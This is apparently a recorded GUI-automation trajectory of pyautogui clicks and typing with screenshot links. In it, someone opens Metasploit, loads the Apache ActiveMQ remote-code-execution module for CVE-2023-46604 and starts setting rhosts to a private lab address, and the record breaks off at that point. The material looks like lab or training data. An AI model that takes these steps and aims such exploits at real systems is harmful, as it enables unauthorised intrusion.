gui.scroll(-3)

pyautogui.click(281, 270)

pyautogui.click(439, 350)

pyautogui.click(622, 47)

# Step: Sign in to the ActiveMQ Web Console at 127.0.0.1:8161 with username admin
pyautogui.write('admin')

pyautogui.click(517, 140)

# Step: Start msfconsole, search for activemq modules and load exploit/multi/misc/apache_activemq_rce_cve_2023_46604 with use 4
pyautogui.write('msfconsole')

pyautogui.write('search active')

pyautogui.press('Return')

pyautogui.write('use 4')

pyautogui.press('Return')

pyautogui.click(100, 554)

# Step: Search YouTube for 'metasploit tutorial' and scroll through the beginner video results
pyautogui.write('metasploit t')

pyautogui.click(414, 57)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Step: List the exploit options and set rhosts to the target 172.16.228.132
pyautogui.write('show options')

pyautogui.doubleClick(31, 107)

pyautogui.write('set')

pyautogui.write('rhosts')
